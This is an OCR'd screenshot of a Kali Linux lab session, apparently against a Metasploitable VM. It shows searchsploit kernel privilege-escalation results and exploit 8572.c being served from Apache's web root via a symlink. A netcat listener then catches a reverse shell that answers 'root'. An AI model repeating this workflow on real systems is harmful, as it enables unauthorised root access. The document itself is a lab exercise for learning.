 Kali 2024 - VMware Workstation
File Edit View VM Tabs Help
Home Kali 2024 Windows 10 Lab-11 Metasploitable
1 2 3 4 13:12
ishan@ishan: ~
File Actions Edit View Help
Linux Kernel < 2.6.36-rc4-git2 (x86-64) - 'ia32syscall' Emulation Privilege Escalation | linux_x86-64/local/15023.c
Linux Kernel < 2.6.36.2 (Ubuntu 10.04) - 'Half-Nelson.c' Econet Privilege Escalation | linux/local/17787.c
Linux Kernel < 2.6.37-rc2 - 'ACPI custom_method' Local Privilege Escalation | linux/local/15774.c
Linux Kernel < 2.6.7-rc3 (Slackware 9.1 / Debian 3.0) - 'sys_chown()' Group Ownership Alteration Privilege Escalation | linux/local/718.c
ReiserFS (Linux Kernel 2.6.34-rc3 / RedHat / Ubuntu 9.10) - 'xattr' Local Privilege Escalation | linux/local/12130.py
Samba 2.2.8 (Linux Kernel 2.6 / Debian / Mandrake) - Share Privilege Escalation | linux/local/23674.txt
(ishan@ishan)-[~]
$ less /usr/share/exploitdb/platforms/linux/local/8572.c
/usr/share/exploitdb/platforms/linux/local/8572.c: No such file or directory
(ishan@ishan)-[~]
$ sudo less /usr/share/exploitdb/platforms/linux/local/8572.c
[sudo] password for ishan:
/usr/share/exploitdb/platforms/linux/local/8572.c: No such file or directory
(ishan@ishan)-[~]
$ sudo less /usr/share/exploitdb/exploits/linux/local/8572.c
(ishan@ishan)-[~]
$ service apache2 restart
(ishan@ishan)-[~]
$ ln -s /usr/share/exploitdb/exploits/linux/local/ /var/www/html/
ln: failed to create symbolic link '/var/www/html/local': Permission denied
(ishan@ishan)-[~]
$ sudo ln -s /usr/share/exploitdb/exploits/linux/local/ /var/www/html/
(ishan@ishan)-[~]
$ nano /var/www/html/run
(ishan@ishan)-[~]
$ sudo nano /var/www/html/run
(ishan@ishan)-[~]
$ nc -lvp 12345
listening on [any] 12345 ...
192.168.229.129: inverse host lookup failed: Unknown host
connect to [192.168.229.128] from (UNKNOWN) [192.168.229.129] 58171
whoami
root
Trash
File System
Home
pass
username.txt
password.txt
To direct input to this VM, click inside or press Ctrl+G.
1
36°F
Cloudy
Search
zoom
ENG
IN
17:12
4/4/2024